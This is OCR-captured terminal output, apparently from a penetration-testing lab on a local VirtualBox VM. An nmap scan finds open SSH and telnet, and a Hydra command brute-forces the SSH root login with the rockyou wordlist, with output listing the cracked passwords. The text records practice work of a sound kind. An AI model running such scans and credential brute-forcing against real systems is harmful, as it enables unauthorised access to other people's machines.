 root@parixone: /home/mfahri
Session Aksi Sunting Lihat Bantuan
23/tcp open telnet
2222/tcp open EtherNetIP-1
MAC Address: 08:00:27:15:E7:AD (PCS Systemtechnik/Oracle VirtualBox virtual N
IC)
Nmap done: 1 IP address (1 host up) scanned in 1.56 seconds
┌──(root㉿parixone)-[/home/mfahri]
└─# nmap 192.168.100.50
Starting Nmap 7.95 ( https://nmap.org ) at 2026-01-31 05:17 WITA
Nmap scan report for 192.168.100.50
Host is up (0.00099s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
23/tcp open telnet
2222/tcp open EtherNetIP-1
MAC Address: 08:00:27:15:E7:AD (PCS Systemtechnik/Oracle VirtualBox virtual N
IC)
Nmap done: 1 IP address (1 host up) scanned in 1.25 seconds
┌──(root㉿parixone)-[/home/mfahri]
└─# ls /usr/share/wordlists/
dirb fasttrack.txt legion rockyou.txt.gz wifite.txt
dirbuster fern-wifi metasploit sqlmap.txt
dnsmap.txt john.lst nmap.lst wfuzz
root@parixone: /home/mfahri
Session Aksi Sunting Lihat Bantuan
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-31 05:
22:07
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(root㉿parixone)-[/home/mfahri]
└─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.100.50 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-31 05:
27:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.100.50:22/
[22][ssh] host: 192.168.100.50 login: root password: 123456789
[22][ssh] host: 192.168.100.50 login: root password: password
[22][ssh] host: 192.168.100.50 login: root password: 12345
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-31 05:
27:56
┌──(root㉿parixone)-[/home/mfahri]
└─#